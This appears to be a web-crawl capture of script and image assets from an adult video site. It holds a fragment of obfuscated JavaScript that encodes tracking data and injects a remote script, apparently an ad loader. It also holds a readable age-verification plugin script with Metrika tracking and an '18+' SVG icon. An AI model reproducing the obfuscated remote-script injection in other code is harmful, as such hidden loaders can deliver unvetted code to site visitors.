(G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]/FwVxSGQQATxJOwgEJQgtFRclBCoOBWUfMx9ZOBBlDQVpSy0GGjgCZxMEPgJnCQMnC2dKR2dFaUsQKgs4AlolEicLWiUSJwtaaUVnARcnFC5LECoLOAJaLQYnFBNnASoLBS5LaUVaaUVnARcnFC5LVGlLZlZaaQImBRM5DyIKWCgEaUtbekt7S1R/SX9FWmlFZ0UXLwgpER8uEC5JFScSKUVaeFdnARcnFC5LVCYCORMfOAY5DhIiBD4LGT4TZQgELEVnARcnFC5LVD8AcUhZOxUkHw90FC4VAC4VdgoTKA8qCRUuFGUfDzFBOwgEP1p/U0VtFC4EBC4TdlYUeV94BU59BS5SRHhXelFBKVUpAxUoU3JXRXxRe0VaelV7Og",null,null);

--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.6
body_size: 1694
content:
// Global helpers
function unblurImages() {
  document.body.classList.add("mrx-unblur");
}

// Metrika helpers
function sendMetrikaSessionParameters(params) {
  if (typeof ym === "function") {
    try {
      ym(window.yandex_metrika_account, "params", params);
    } catch (e) {
      console.log("Metrika session error:", e);
    }
  }
}

function sendMetrikaUserParameters(userParams) {
  if (typeof ym === "function") {
    try {
      ym(window.yandex_metrika_account, "userParams", userParams);
    } catch (e) {
      console.log("Metrika user error:", e);
    }
  }
}

function unblurVideo() {
  document
    .querySelectorAll('[data-type="sfw-poster"]')
    .forEach((el) => el.remove());

  document.querySelectorAll(".mrx-blur-overlay").forEach((el) => el.remove());

  const iframe = document.querySelector("iframe[src*='videos']");
  if (iframe?.contentWindow) {
    iframe.contentWindow.postMessage({ player_mode: "default" }, "*");
  }
}

function hideSfwImages() {
  document.querySelectorAll('img[data-type="sfw"]').forEach((sfwImg) => {
    sfwImg.classList.add("mrx-nsfw");

    const parent = sfwImg.closest(".mrx-videos-loop");
    if (!parent) return;

    const nsfwImg = parent.querySelector('img[data-type="nsfw"]');
    if (nsfwImg) nsfwImg.classList.remove("mrx-nsfw");
  });
}

function hideSfwAds() {
  document
    .querySelectorAll('iframe[data-type="nsfw"]')
    .forEach((el) => el.style.setProperty("display", "block", "important"));
  document
    .querySelectorAll('iframe[data-type="sfw"]')
    .forEach((el) => el.style.setProperty("display", "none", "important"));
}
// Age verification overlay creation
function createAgeverifOverlay(
  targetIframe,
  useInVideo = false,
  bottomPercent = "11%"
) {
  const parent = targetIframe.parentNode;
  if (!parent || parent.querySelector(".mrx-click-overlay")) return;

  if (getComputedStyle(parent).position === "static") {
    parent.style.position = "relative";
  }

  const overlayBtn = document.createElement("div");
  overlayBtn.className = "mrx-click-overlay";
  overlayBtn.dataset.type = "sfw-poster";

  // Styles for age verification overlay are moved to the external stylesheet
  // See: assets/css/mrx_ageverif.css
  Object.assign(overlayBtn.style, {
    position: "absolute",
    left: "0",
    right: "0",
    top: "0",
    bottom: bottomPercent,
    zIndex: "2147483645",
    cursor: "pointer",
    background: "transparent",
    display: "flex",
    alignItems: "center",
    justifyContent: "center",
  });

  const overlayImg = document.createElement("img");
  overlayImg.src = useInVideo
    ? window.mrx_in_video_overlay
    : window.mrx_video_overlay;
  overlayImg.className = "mrx-overlay";
  overlayImg.dataset.type = "sfw-poster";

  // Let CSS control sizing; only keep data attributes and classes here
  overlayBtn.appendChild(overlayImg);

  const startAV = () => {
    try {
      ageverif.start({ closable: true });
    } catch {}
    try {
      sendMetrikaSessionParameters({ ageverif: "started" });
    } catch {}
  };

  overlayBtn.addEventListener("click", startAV);
  overlayBtn.addEventListener("touchstart", startAV, { passive: true });

  parent.appendChild(overlayBtn);
}

// Age verification callbacks
function removeAgeverif(status) {
  hideSfwImages();
  unblurImages();
  unblurVideo();
  hideSfwAds();

  sendMetrikaSessionParameters({ ageverif: status });

  if (localStorage.getItem("force_ageverif") === "true") {
    localStorage.setItem("force_ageverif", "false");
  }

  window.mrx_ageverif = false;
}

window.agvsuccess = () => removeAgeverif("success");
window.agverror = () => removeAgeverif("error");

// Styles are now provided by the external stylesheet: assets/css/mrx_ageverif.css

// Message listener
let iframe = document.getElementById("ewok-iframe");

window.addEventListener("message", (event) => {
  const data = event.data;
  if (!data) return;

  const useInVideoOverlay = data.timestamp > 0;

  if (data.msg_text === "ready" && ageverif.verified) {
    iframe?.contentWindow?.postMessage({ player_mode: "default" }, "*");
  }

  if (data.player_mode === "safe" && data.active && !ageverif.verified) {
    iframe ||= document.querySelector("iframe[src*='videos']");
    if (iframe) createAgeverifOverlay(iframe, useInVideoOverlay);
  }
});

// NSFW-only video iframes (no safe player mode)
const nsfwVideos = document.querySelectorAll('iframe[data-type="nsfw-video"]');
if (nsfwVideos.length && !ageverif.verified) {
  nsfwVideos.forEach((video) => {
    video.classList.add("mrx-blur-20");
    createAgeverifOverlay(video, false, "0");
  });
}

// Initialization
(function initAgeverif() {
  const client_geo = ageverif?.options?.clientCountrySubdivision;
  const mrx_geo = window.mrx_geo_data || [];
  const force_flag = localStorage.getItem("force_ageverif") || "false";

  const needsAgeverif =
    (mrx_geo.some((geo) => client_geo?.startsWith(geo)) &&
      !ageverif.verified) ||
    force_flag === "true";

  window.mrx_ageverif = needsAgeverif;

  if (!needsAgeverif) {
    unblurImages();
    unblurVideo();
    return;
  }

  displaySfwImages();
  overlayImages();
  overlayVideo();
  displaySfwAds();

  sendMetrikaSessionParameters({ ageverif: "active" });
  sendMetrikaUserParameters({ ageverif: "active" });

  function overlayImages() {
    document.querySelectorAll(".mrx-blur").forEach((img) => {
      if (img.classList.contains("mrx-no-overlay")) return;

      const overlay = document.createElement("img");
      overlay.src = window.mrx_image_overlay;
      overlay.className = "mrx-overlay";

      img.parentNode.insertBefore(overlay, img.parentNode.firstChild);
    });
  }

  function overlayVideo() {
    iframe ||= document.querySelector("iframe[src*='videos']");
    if (!iframe) return;

    if (window.mrx_poster_url) {
      const url = window.mrx_poster_url;
      const number = url.split("/").pop().split(".")[0];
      iframe.src += `/0/auto/0/0/${number}`;
    }
  }

  function displaySfwImages() {
    document.querySelectorAll('img[data-type="sfw"]').forEach((sfwImg) => {
      sfwImg.classList.remove("mrx-nsfw");

      const parent = sfwImg.closest(".mrx-videos-loop");
      if (!parent) return;

      const nsfwImg = parent.querySelector('img[data-type="nsfw"]');
      if (nsfwImg) nsfwImg.classList.replace("mrx-blur", "mrx-nsfw");
    });
  }

  function displaySfwAds() {
    document
      .querySelectorAll('iframe[data-type="nsfw"]')
      .forEach((el) => el.style.setProperty("display", "none", "important"));
    document
      .querySelectorAll('iframe[data-type="sfw"]')
      .forEach((el) => el.style.setProperty("display", "block", "important"));
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg
body_size: 693
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><path d="M17,40c-.25,0-.48-.02-.69-.05s-.42-.08-.64-.15c-4.78-1.52-8.59-4.33-11.42-8.43C1.42,27.27,0,22.85,0,18.13v-9.57c0-.84.26-1.6.77-2.28s1.18-1.16,1.99-1.47L15.51.25c.5-.17.99-.25,1.49-.25s.99.08,1.49.25l12.75,4.56c.81.3,1.48.79,1.99,1.47s.77,1.43.77,2.28v9.57c0,4.73-1.42,9.14-4.25,13.24s-6.64,6.91-11.42,8.43c-.21.07-.43.12-.64.15s-.44.05-.69.05Z" fill="#09b9e5"/><path d="M33.23,6.28c-.51-.68-1.18-1.16-1.99-1.47L18.49.25c-.5-.17-.99-.25-1.49-.25s-.99.08-1.49.25L2.76,4.81c-.81.3-1.48.79-1.99,1.47-.51.68-.77,1.43-.77,2.28v9.57c0,4.73,1.42,9.14,4.25,13.24s6.64,6.91,11.42,8.43c.21.07.42.12.64.15s.44.05.69.05.48-.02.69-.05c.21-.03.43-.08.64-.15,4.78-1.52,8.59-4.33,11.42-8.43s4.25-8.51,4.25-13.24v-9.57c0-.84-.26-1.6-.77-2.28ZM33,18.13c0,4.5-1.37,8.76-4.07,12.67-2.69,3.9-6.36,6.6-10.9,8.05-.16.05-.33.09-.49.12-.16.03-.34.04-.53.04s-.37-.01-.53-.04c-.16-.03-.33-.07-.49-.12-4.54-1.44-8.21-4.15-10.9-8.05-2.7-3.91-4.07-8.18-4.07-12.67v-9.57c0-.62.19-1.17.57-1.67.4-.53.91-.9,1.53-1.13L15.83,1.2c.39-.13.78-.2,1.17-.2s.78.07,1.15.19l12.74,4.55c.64.24,1.15.61,1.55,1.14.38.5.57,1.05.57,1.67v9.57ZM12,26h3v2H7v-2h3v-11h-3v-2c1.48-.3,2.06-.4,3-1h2v14ZM24.45,19.81v-.1c.95-.73,1.97-2.01,1.97-3.54,0-2.5-1.69-4.17-4.34-4.17s-4.45,1.6-4.45,4.1c0,1.62.9,2.76,2.04,3.61v.1c-1.39.78-2.67,2.04-2.67,3.95,0,2.5,2.13,4.24,5.01,4.24s4.99-1.82,4.99-4.19c0-2.06-1.18-3.2-2.55-4ZM22.03,13.99c1.37,0,2.18.99,2.18,2.35,0,.97-.44,1.84-1.23,2.67-1.65-.68-2.97-1.36-2.97-2.91,0-1.33.88-2.11,2.02-2.11ZM22.06,26.01c-1.51,0-2.72-1.02-2.72-2.55,0-1.19.67-2.18,1.6-2.89,2,.85,3.55,1.46,3.55,3.13,0,1.43-1.02,2.3-2.44,2.3Z" fill="#fff"/><path d="M29.7,40c-.47,0-.87-.17-1.2-.5-.33-.33-.5-.73-.5-1.2v-6.6c0-.47.17-.87.5-1.2.33-.33.73-.5,1.2-.5h.3v-2c0-1.1.39-2.04,1.18-2.83.78-.78,1.73-1.17,2.82-1.17s2.04.39,2.82,1.17c.78.78,1.18,1.73,1.18,2.83v2h.3c.47,0,.87.17,1.2.5.33.33.5.73.5,1.2v6.6c0,.47-.17.87-.5,1.2-.33.33-.73.5-1.2.5h-8.6ZM32,30h4v-2c0-.57-.19-1.04-.58-1.43-.38-.38-.86-.57-1.42-.57s-1.04.19-1.42.57c-.38.38-.58.86-.58,1.43v2Z" fill="#edbb09"/><path d="M35,34v-2h-2v2h-2v2h2v2h2v-2h2v-2h-2Z" fill="#141414"/></svg>